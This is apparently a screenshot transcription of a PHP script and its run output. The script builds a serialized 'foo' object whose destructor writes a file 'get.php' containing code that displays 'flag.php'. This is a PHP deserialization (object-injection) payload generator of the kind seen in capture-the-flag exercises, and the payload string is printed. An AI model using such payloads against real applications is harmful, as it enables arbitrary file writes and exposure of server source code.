 1 <?php
2
3 class foo{
4 public $file = "get.php";
5 public $data = "<?php show_source('flag.php');?>";
6 function __destruct(){
7 file_put_contents(dirname(__FILE__) . '/' . $this->file, $this->data);
8 }
9 }
10
11 $a = new foo();
12 echo serialize($a);
13
14
15
Output ×
Internal WebServer (PhpProject1) × Run (PhpProject2) ×
"/usr/bin/php" "/home/fragrant/NetBeansProjects/PhpProject2/test.php"
O:3:"foo":2:{s:4:"file";s:7:"get.php";s:4:"data";s:32:"<?php show_source('flag.php');?>";}
Done.